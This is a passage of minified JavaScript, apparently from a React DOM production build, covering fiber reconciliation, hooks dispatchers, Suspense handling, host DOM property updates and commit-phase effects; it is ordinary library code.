e=fa(la)[0];return[ba().current,e]},useMutableSource:va,useOpaqueIdentifier:function(){return fa(la)[0]},unstable_isNewReconciler:!1},Ia={readContext:ao,useCallback:Ta,useContext:ao,useEffect:Ea,useImperativeHandle:Ca,useLayoutEffect:ka,useMemo:Ra,useReducer:da,useRef:ba,useState:function(){return da(la)},useDebugValue:Pa,useDeferredValue:function(e){var t=da(la),r=t[0],n=t[1];return Ea(function(){var t=Jo.transition;Jo.transition=1;try{n(e)}finally{Jo.transition=t}},[e]),r},useTransition:function(){var e=da(la)[0];return[ba().current,e]},useMutableSource:va,useOpaqueIdentifier:function(){return da(la)[0]},unstable_isNewReconciler:!1},Ma=x.ReactCurrentOwner,La=!1;function Da(e,t,r,n){t.child=null===e?To(t,null,r,n):Po(t,e.child,r,n)}function qa(e,t,r,n,i){r=r.render;var o=t.ref;return oo(t,i),n=sa(e,t,r,n,o,i),null===e||La?(t.flags|=1,Da(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,as(e,t,i))}function Ha(e,t,r,n,i,o){if(null===e){var a=r.type;return"function"!=typeof a||Wc(a)||void 0!==a.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Yc(r.type,null,n,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,za(e,t,a,n,i,o))}return a=e.child,0===(i&o)&&(i=a.memoizedProps,(r=null!==(r=r.compare)?r:dn)(i,n)&&e.ref===t.ref)?as(e,t,o):(t.flags|=1,(e=Qc(a,n)).ref=t.ref,e.return=t,t.child=e)}function za(e,t,r,n,i,o){if(null!==e&&dn(e.memoizedProps,n)&&e.ref===t.ref){if(La=!1,0===(o&i))return t.lanes=e.lanes,as(e,t,o);16384&e.flags&&(La=!0)}return Ba(e,t,r,n,o)}function $a(e,t,r){var n=t.pendingProps,i=n.children,o=null!==e?e.memoizedState:null;if("hidden"===n.mode||"unstable-defer-without-hiding"===n.mode)if(4&t.mode){if(!(1073741824&r))return e=null!==o?o.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},Ec(t,e),null;t.memoizedState={baseLanes:0},Ec(t,null!==o?o.baseLanes:r)}else t.memoizedState={baseLanes:0},Ec(t,r);else null!==o?(n=o.baseLanes|r,t.memoizedState=null):n=r,Ec(t,n);return Da(e,t,i,r),t.child}function Ua(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=128)}function Ba(e,t,r,n,i){var o=gi(r)?vi:pi.current;return o=mi(t,o),oo(t,i),r=sa(e,t,r,n,o,i),null===e||La?(t.flags|=1,Da(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,as(e,t,i))}function Va(e,t,r,n,i){if(gi(r)){var o=!0;xi(t)}else o=!1;if(oo(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),wo(t,r,n),So(t,r,n,i),n=!0;else if(null===e){var a=t.stateNode,s=t.memoizedProps;a.props=s;var c=a.context,u=r.contextType;"object"==typeof u&&null!==u?u=ao(u):u=mi(t,u=gi(r)?vi:pi.current);var l=r.getDerivedStateFromProps,f="function"==typeof l||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(s!==n||c!==u)&&xo(t,a,n,u),so=!1;var d=t.memoizedState;a.state=d,ho(t,n,a,i),c=t.memoizedState,s!==n||d!==c||hi.current||so?("function"==typeof l&&(go(t,r,l,n),c=t.memoizedState),(s=so||bo(t,r,s,n,d,c,u))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4)):("function"==typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=n,t.memoizedState=c),a.props=n,a.state=c,a.context=u,n=s):("function"==typeof a.componentDidMount&&(t.flags|=4),n=!1)}else{a=t.stateNode,uo(e,t),s=t.memoizedProps,u=t.type===t.elementType?s:Xi(t.type,s),a.props=u,f=t.pendingProps,d=a.context,"object"==typeof(c=r.contextType)&&null!==c?c=ao(c):c=mi(t,c=gi(r)?vi:pi.current);var p=r.getDerivedStateFromProps;(l="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(s!==f||d!==c)&&xo(t,a,n,c),so=!1,d=t.memoizedState,a.state=d,ho(t,n,a,i);var h=t.memoizedState;s!==f||d!==h||hi.current||so?("function"==typeof p&&(go(t,r,p,n),h=t.memoizedState),(u=so||bo(t,r,u,n,d,h,c))?(l||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(n,h,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(n,h,c)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof a.componentDidUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),t.memoizedProps=n,t.memoizedState=h),a.props=n,a.state=h,a.context=c,n=u):("function"!=typeof a.componentDidUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),n=!1)}return Wa(e,t,r,n,o,i)}function Wa(e,t,r,n,i,o){Ua(e,t);var a=!!(64&t.flags);if(!n&&!a)return i&&Si(t,r,!1),as(e,t,o);n=t.stateNode,Ma.current=t;var s=a&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&a?(t.child=Po(t,e.child,null,o),t.child=Po(t,null,s,o)):Da(e,t,s,o),t.memoizedState=n.state,i&&Si(t,r,!0),t.child}function Qa(e){var t=e.stateNode;t.pendingContext?bi(0,t.pendingContext,t.pendingContext!==t.context):t.context&&bi(0,t.context,!1),Fo(e,t.containerInfo)}var Ya,Ga,Ka,Xa,Ja={dehydrated:null,retryLane:0};function Za(e,t,r){var n,i=t.pendingProps,o=Do.current,a=!1;return(n=!!(64&t.flags))||(n=(null===e||null!==e.memoizedState)&&!!(2&o)),n?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(o|=1),fi(Do,1&o),null===e?(void 0!==i.fallback&&Vo(t),e=i.children,o=i.fallback,a?(e=es(t,e,o,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Ja,e):"number"==typeof i.unstable_expectedLoadTime?(e=es(t,e,o,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Ja,t.lanes=33554432,e):((r=Kc({mode:"visible",children:e},t.mode,r,null)).return=t,t.child=r)):(e.memoizedState,a?(i=rs(e,t,i.children,i.fallback,r),a=t.child,o=e.child.memoizedState,a.memoizedState=null===o?{baseLanes:r}:{baseLanes:o.baseLanes|r},a.childLanes=e.childLanes&~r,t.memoizedState=Ja,i):(r=ts(e,t,i.children,r),t.memoizedState=null,r))}function es(e,t,r,n){var i=e.mode,o=e.child;return t={mode:"hidden",children:t},2&i||null===o?o=Kc(t,i,0,null):(o.childLanes=0,o.pendingProps=t),r=Gc(r,i,n,null),o.return=e,r.return=e,o.sibling=r,e.child=o,r}function ts(e,t,r,n){var i=e.child;return e=i.sibling,r=Qc(i,{mode:"visible",children:r}),!(2&t.mode)&&(r.lanes=n),r.return=t,r.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=r}function rs(e,t,r,n,i){var o=t.mode,a=e.child;e=a.sibling;var s={mode:"hidden",children:r};return 2&o||t.child===a?r=Qc(a,s):((r=t.child).childLanes=0,r.pendingProps=s,null!==(a=r.lastEffect)?(t.firstEffect=r.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null),null!==e?n=Qc(e,n):(n=Gc(n,o,i,null)).flags|=2,n.return=t,r.return=t,r.sibling=n,t.child=r,n}function ns(e,t){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),io(e.return,t)}function is(e,t,r,n,i,o){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:i,lastEffect:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=n,a.tail=r,a.tailMode=i,a.lastEffect=o)}function os(e,t,r){var n=t.pendingProps,i=n.revealOrder,o=n.tail;if(Da(e,t,n.children,r),2&(n=Do.current))n=1&n|2,t.flags|=64;else{if(null!==e&&64&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&ns(e,r);else if(19===e.tag)ns(e,r);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(fi(Do,n),2&t.mode)switch(i){case"forwards":for(r=t.child,i=null;null!==r;)null!==(e=r.alternate)&&null===qo(e)&&(i=r),r=r.sibling;null===(r=i)?(i=t.child,t.child=null):(i=r.sibling,r.sibling=null),is(t,!1,i,r,o,t.lastEffect);break;case"backwards":for(r=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===qo(e)){t.child=i;break}e=i.sibling,i.sibling=r,r=i,i=e}is(t,!0,r,null,o,t.lastEffect);break;case"together":is(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function as(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),$s|=t.lanes,0!==(r&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(r=Qc(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=Qc(e,e.pendingProps)).return=t;r.sibling=null}return t.child}return null}function ss(e,t){if(!$o)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function cs(e,t,r){var n=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return gi(t.type)&&yi(),null;case 3:return Io(),li(hi),li(pi),Ko(),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(Qo(t)?t.flags|=4:n.hydrate||(t.flags|=256)),Ga(t),null;case 5:Lo(t);var o=No(Ao.current);if(r=t.type,null!==e&&null!=t.stateNode)Ka(e,t,r,n,o),e.ref!==t.ref&&(t.flags|=128);else{if(!n){if(null===t.stateNode)throw Error(a(166));return null}if(e=No(jo.current),Qo(t)){n=t.stateNode,r=t.type;var s=t.memoizedProps;switch(n[Jn]=t,n[Zn]=s,r){case"dialog":jn("cancel",n),jn("close",n);break;case"iframe":case"object":case"embed":jn("load",n);break;case"video":case"audio":for(e=0;e<Cn.length;e++)jn(Cn[e],n);break;case"source":jn("error",n);break;case"img":case"image":case"link":jn("error",n),jn("load",n);break;case"details":jn("toggle",n);break;case"input":ee(n,s),jn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!s.multiple},jn("invalid",n);break;case"textarea":ce(n,s),jn("invalid",n)}for(var u in ke(r,s),e=null,s)s.hasOwnProperty(u)&&(o=s[u],"children"===u?"string"==typeof o?n.textContent!==o&&(e=["children",o]):"number"==typeof o&&n.textContent!==""+o&&(e=["children",""+o]):c.hasOwnProperty(u)&&null!=o&&"onScroll"===u&&jn("scroll",n));switch(r){case"input":K(n),ne(n,s,!0);break;case"textarea":K(n),le(n);break;case"select":case"option":break;default:"function"==typeof s.onClick&&(n.onclick=Hn)}n=e,t.updateQueue=n,null!==n&&(t.flags|=4)}else{switch(u=9===o.nodeType?o:o.ownerDocument,e===fe&&(e=pe(r)),e===fe?"script"===r?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=u.createElement(r,{is:n.is}):(e=u.createElement(r),"select"===r&&(u=e,n.multiple?u.multiple=!0:n.size&&(u.size=n.size))):e=u.createElementNS(e,r),e[Jn]=t,e[Zn]=n,Ya(e,t,!1,!1),t.stateNode=e,u=Oe(r,n),r){case"dialog":jn("cancel",e),jn("close",e),o=n;break;case"iframe":case"object":case"embed":jn("load",e),o=n;break;case"video":case"audio":for(o=0;o<Cn.length;o++)jn(Cn[o],e);o=n;break;case"source":jn("error",e),o=n;break;case"img":case"image":case"link":jn("error",e),jn("load",e),o=n;break;case"details":jn("toggle",e),o=n;break;case"input":ee(e,n),o=Z(e,n),jn("invalid",e);break;case"option":o=oe(e,n);break;case"select":e._wrapperState={wasMultiple:!!n.multiple},o=i({},n,{value:void 0}),jn("invalid",e);break;case"textarea":ce(e,n),o=se(e,n),jn("invalid",e);break;default:o=n}ke(r,o);var l=o;for(s in l)if(l.hasOwnProperty(s)){var f=l[s];"style"===s?Se(e,f):"dangerouslySetInnerHTML"===s?null!=(f=f?f.__html:void 0)&&ge(e,f):"children"===s?"string"==typeof f?("textarea"!==r||""!==f)&&ye(e,f):"number"==typeof f&&ye(e,""+f):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(c.hasOwnProperty(s)?null!=f&&"onScroll"===s&&jn("scroll",e):null!=f&&w(e,s,f,u))}switch(r){case"input":K(e),ne(e,n,!1);break;case"textarea":K(e),le(e);break;case"option":null!=n.value&&e.setAttribute("value",""+Y(n.value));break;case"select":e.multiple=!!n.multiple,null!=(s=n.value)?ae(e,!!n.multiple,s,!1):null!=n.defaultValue&&ae(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Hn)}Un(r,n)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)Xa(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(a(166));r=No(Ao.current),No(jo.current),Qo(t)?(n=t.stateNode,r=t.memoizedProps,n[Jn]=t,n.nodeValue!==r&&(t.flags|=4)):((n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[Jn]=t,t.stateNode=n)}return null;case 13:return li(Do),n=t.memoizedState,64&t.flags?(t.lanes=r,t):(n=null!==n,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Qo(t):r=null!==e.memoizedState,n&&!r&&2&t.mode&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||1&Do.current?0===qs&&(qs=3):(0!==qs&&3!==qs||(qs=4),null===Fs||!(134217727&$s)&&!(134217727&Us)||bc(Fs,Ms))),(n||r)&&(t.flags|=4),null);case 4:return Io(),Ga(t),null===e&&An(t.stateNode.containerInfo),null;case 10:return no(t),null;case 19:if(li(Do),null===(n=t.memoizedState))return null;if(s=!!(64&t.flags),null===(u=n.rendering))if(s)ss(n,!1);else{if(0!==qs||null!==e&&64&e.flags)for(e=t.child;null!==e;){if(null!==(u=qo(e))){for(t.flags|=64,ss(n,!1),null!==(s=u.updateQueue)&&(t.updateQueue=s,t.flags|=4),null===n.lastEffect&&(t.firstEffect=null),t.lastEffect=n.lastEffect,n=r,r=t.child;null!==r;)e=n,(s=r).flags&=2,s.nextEffect=null,s.firstEffect=null,s.lastEffect=null,null===(u=s.alternate)?(s.childLanes=0,s.lanes=e,s.child=null,s.memoizedProps=null,s.memoizedState=null,s.updateQueue=null,s.dependencies=null,s.stateNode=null):(s.childLanes=u.childLanes,s.lanes=u.lanes,s.child=u.child,s.memoizedProps=u.memoizedProps,s.memoizedState=u.memoizedState,s.updateQueue=u.updateQueue,s.type=u.type,e=u.dependencies,s.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return fi(Do,1&Do.current|2),t.child}e=e.sibling}null!==n.tail&&Ui()>Qs&&(t.flags|=64,s=!0,ss(n,!1),t.lanes=33554432)}else{if(!s)if(null!==(e=qo(u))){if(t.flags|=64,s=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),ss(n,!0),null===n.tail&&"hidden"===n.tailMode&&!u.alternate&&!$o)return null!==(t=t.lastEffect=n.lastEffect)&&(t.nextEffect=null),null}else 2*Ui()-n.renderingStartTime>Qs&&1073741824!==r&&(t.flags|=64,s=!0,ss(n,!1),t.lanes=33554432);n.isBackwards?(u.sibling=t.child,t.child=u):(null!==(r=n.last)?r.sibling=u:t.child=u,n.last=u)}return null!==n.tail?(r=n.tail,n.rendering=r,n.tail=r.sibling,n.lastEffect=t.lastEffect,n.renderingStartTime=Ui(),r.sibling=null,t=Do.current,fi(Do,s?1&t|2:1&t),r):null;case 23:case 24:return kc(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==n.mode&&(t.flags|=4),null}throw Error(a(156,t.tag))}function us(e){switch(e.tag){case 1:gi(e.type)&&yi();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Io(),li(hi),li(pi),Ko(),64&(t=e.flags))throw Error(a(285));return e.flags=-4097&t|64,e;case 5:return Lo(e),null;case 13:return li(Do),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return li(Do),null;case 4:return Io(),null;case 10:return no(e),null;case 23:case 24:return kc(),null;default:return null}}function ls(e,t){try{var r="",n=t;do{r+=W(n),n=n.return}while(n);var i=r}catch(e){i="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:i}}function fs(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}Ya=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Ga=function(){},Ka=function(e,t,r,n){var o=e.memoizedProps;if(o!==n){e=t.stateNode,No(jo.current);var a,s=null;switch(r){case"input":o=Z(e,o),n=Z(e,n),s=[];break;case"option":o=oe(e,o),n=oe(e,n),s=[];break;case"select":o=i({},o,{value:void 0}),n=i({},n,{value:void 0}),s=[];break;case"textarea":o=se(e,o),n=se(e,n),s=[];break;default:"function"!=typeof o.onClick&&"function"==typeof n.onClick&&(e.onclick=Hn)}for(f in ke(r,n),r=null,o)if(!n.hasOwnProperty(f)&&o.hasOwnProperty(f)&&null!=o[f])if("style"===f){var u=o[f];for(a in u)u.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(c.hasOwnProperty(f)?s||(s=[]):(s=s||[]).push(f,null));for(f in n){var l=n[f];if(u=null!=o?o[f]:void 0,n.hasOwnProperty(f)&&l!==u&&(null!=l||null!=u))if("style"===f)if(u){for(a in u)!u.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in l)l.hasOwnProperty(a)&&u[a]!==l[a]&&(r||(r={}),r[a]=l[a])}else r||(s||(s=[]),s.push(f,r)),r=l;else"dangerouslySetInnerHTML"===f?(l=l?l.__html:void 0,u=u?u.__html:void 0,null!=l&&u!==l&&(s=s||[]).push(f,l)):"children"===f?"string"!=typeof l&&"number"!=typeof l||(s=s||[]).push(f,""+l):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(c.hasOwnProperty(f)?(null!=l&&"onScroll"===f&&jn("scroll",e),s||u===l||(s=[])):"object"==typeof l&&null!==l&&l.$$typeof===I?l.toString():(s=s||[]).push(f,l))}r&&(s=s||[]).push("style",r);var f=s;(t.updateQueue=f)&&(t.flags|=4)}},Xa=function(e,t,r,n){r!==n&&(t.flags|=4)};var ds="function"==typeof WeakMap?WeakMap:Map;function ps(e,t,r){(r=lo(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Xs||(Xs=!0,Js=n),fs(0,t)},r}function hs(e,t,r){(r=lo(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var i=t.value;r.payload=function(){return fs(0,t),n(i)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(r.callback=function(){"function"!=typeof n&&(null===Zs?Zs=new Set([this]):Zs.add(this),fs(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}var vs="function"==typeof WeakSet?WeakSet:Set;function ms(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){zc(e,t)}else t.current=null}function gs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 5:case 6:case 4:case 17:return;case 1:if(256&t.flags&&null!==e){var r=e.memoizedProps,n=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?r:Xi(t.type,r),n),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Qn(t.stateNode.containerInfo))}throw Error(a(163))}function ys(e,t,r){switch(r.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(!(3&~e.tag)){var n=e.create;e.destroy=n()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var i=e;n=i.next,4&(i=i.tag)&&1&i&&(Dc(r,e),Lc(r,e)),e=n}while(e!==t)}return;case 1:return e=r.stateNode,4&r.flags&&(null===t?e.componentDidMount():(n=r.elementType===r.type?t.memoizedProps:Xi(r.type,t.memoizedProps),e.componentDidUpdate(n,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=r.updateQueue)&&vo(r,t,e));case 3:if(null!==(t=r.updateQueue)){if(e=null,null!==r.child)switch(r.child.tag){case 5:case 1:e=r.child.stateNode}vo(r,t,e)}return;case 5:return e=r.stateNode,void(null===t&&4&r.flags&&Un(r.type,r.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:case 23:case 24:return;case 13:return void(null===r.memoizedState&&(r=r.alternate,null!==r&&(r=r.memoizedState,null!==r&&(r=r.dehydrated,null!==r&&St(r)))))}throw Error(a(163))}function bs(e,t){for(var r=e;;){if(5===r.tag){var n=r.stateNode;if(t)"function"==typeof(n=n.style).setProperty?n.setProperty("display","none","important"):n.display="none";else{n=r.stateNode;var i=r.memoizedProps.style;i=null!=i&&i.hasOwnProperty("display")?i.display:null,n.style.display=xe("display",i)}}else if(6===r.tag)r.stateNode.nodeValue=t?"":r.memoizedProps;else if((23!==r.tag&&24!==r.tag||null===r.memoizedState||r===e)&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===e)break;for(;null===r.sibling;){if(null===r.return||r.return===e)return;r=r.return}r.sibling.return=r.return,r=r.sibling}}function ws(e,t){if(ki&&"function"==typeof ki.onCommitFiberUnmount)try{ki.onCommitFiberUnmount(Ei,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e=e.next;do{var n=r,i=n.destroy;if(n=n.tag,void 0!==i)if(4&n)Dc(t,r);else{n=t;try{i()}catch(e){zc(n,e)}}r=r.next}while(r!==e)}break;case 1:if(ms(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){zc(t,e)}break;case 5:ms(t);break;case 4:Cs(e,t)}}function xs(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function Ss(e){return 5===e.tag||3===e.tag||4===e.tag}function Es(e){e:{for(var t=e.return;null!==t;){if(Ss(t))break e;t=t.return}throw Error(a(160))}var r=t;switch(t=r.stateNode,r.tag){case 5:var n=!1;break;case 3:case 4:t=t.containerInfo,n=!0;break;default:throw Error(a(161))}16&r.flags&&(ye(t,""),r.flags&=-17);e:t:for(r=e;;){for(;null===r.sibling;){if(null===r.return||Ss(r.return)){r=null;break e}r=r.return}for(r.sibling.return=r.return,r=r.sibling;5!==r.tag&&6!==r.tag&&18!==r.tag;){if(2&r.flags)continue t;if(null===r.child||4===r.tag)continue t;r.child.return=r,r=r.child}if(!(2&r.flags)){r=r.stateNode;break e}}n?ks(e,r,t):Os(e,r,t)}function ks(e,t,r){var n=e.tag,i=5===n||6===n;if(i)e=i?e.stateNode:e.stateNode.instance,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=Hn));else if(4!==n&&null!==(e=e.child))for(ks(e,t,r),e=e.sibling;null!==e;)ks(e,t,r),e=e.sibling}function Os(e,t,r){var n=e.tag,i=5===n||6===n;if(i)e=i?e.stateNode:e.stateNode.instance,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(Os(e,t,r),e=e.sibling;null!==e;)Os(e,t,r),e=e.sibling}function Cs(e,t){for(var r,n,i=t,o=!1;;){if(!o){o=i.return;e:for(;;){if(null===o)throw Error(a(160));switch(r=o.stateNode,o.tag){case 5:n=!1;break e;case 3:case 4:r=r.containerInfo,n=!0;break e}o=o.return}o=!0}if(5===i.tag||6===i.tag){e:for(var s=e,c=i,u=c;;)if(ws(s,u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===c)break e;for(;null===u.sibling;){if(null===u.return||u.return===c)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}n?(s=r,c=i.stateNode,8===s.nodeType?s.parentNode.removeChild(c):s.removeChild(c)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,n=!0,i.child.return=i,i=i.child;continue}}else if(ws(e,i),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(o=!1)}i.sibling.return=i.return,i=i.sibling}}function Ps(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var n=r=r.next;do{!(3&~n.tag)&&(e=n.destroy,n.destroy=void 0,void 0!==e&&e()),n=n.next}while(n!==r)}return;case 1:case 12:case 17:return;case 5:if(null!=(r=t.stateNode)){n=t.memoizedProps;var i=null!==e?e.memoizedProps:n;e=t.type;var o=t.updateQueue;if(t.updateQueue=null,null!==o){for(r[Zn]=n,"input"===e&&"radio"===n.type&&null!=n.name&&te(r,n),Oe(e,i),t=Oe(e,n),i=0;i<o.length;i+=2){var s=o[i],c=o[i+1];"style"===s?Se(r,c):"dangerouslySetInnerHTML"===s?ge(r,c):"children"===s?ye(r,c):w(r,s,c,t)}switch(e){case"input":re(r,n);break;case"textarea":ue(r,n);break;case"select":e=r._wrapperState.wasMultiple,r._wrapperState.wasMultiple=!!n.multiple,null!=(o=n.value)?ae(r,!!n.multiple,o,!1):e!==!!n.multiple&&(null!=n.defaultValue?ae(r,!!n.multiple,n.defaultValue,!0):ae(r,!!n.multiple,n.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((r=t.stateNode).hydrate&&(r.hydrate=!1,St(r.containerInfo)));case 13:return null!==t.memoizedState&&(Ws=Ui(),bs(t.child,!0)),void Ts(t);case 19:return void Ts(t);case 23:case 24:return void bs(t,null!==t.memoizedState)}throw Error(a(163))}function Ts(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new vs),t.forEach(function(t){var n=Uc.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))})}}function Rs(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var js=Math.ceil,_s=x.ReactCurrentDispatcher,As=x.ReactCurrentOwner,Ns=0,Fs=null,Is=null,Ms=0,Ls=0,Ds=ui(0),qs=0,Hs=null,zs=0,$s=0,Us=0,Bs=0,Vs=null,Ws=0,Qs=1/0;function Ys(){Qs=Ui()+500}var Gs,Ks=null,Xs=!1,Js=null,Zs=null,ec=!1,tc=null,rc=90,nc=[],ic=[],oc=null,ac=0,sc=null,cc=-1,uc=0,lc=0,fc=null,dc=!1;function pc(){return 48&Ns?Ui():-1!==cc?cc:cc=Ui()}function hc(e){if(!(2&(e=e.mode)))return 1;if(!(4&e))return 99===Bi()?1:2;if(0===uc&&(uc=zs),0!==Ki.transition){0!==lc&&(lc=null!==Vs?Vs.pendingLanes:0),e=uc;var t=4186112&~lc;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Bi(),4&Ns&&98===e?e=Ht(12,uc):e=Ht(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 